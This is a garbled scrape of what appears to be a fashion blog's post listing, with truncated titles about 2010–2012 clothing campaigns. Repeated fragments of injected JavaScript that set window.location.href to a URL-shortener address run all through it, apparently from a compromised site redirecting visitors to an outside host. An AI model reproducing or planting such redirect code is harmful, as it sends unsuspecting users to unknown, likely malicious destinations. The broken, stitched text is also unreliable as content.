
dun Fall/Winter 2012 Campaign
July 26, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
evi’s Cord by Opening Ceremony
ampaign by Ryan McGinley
February 10, 2010
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =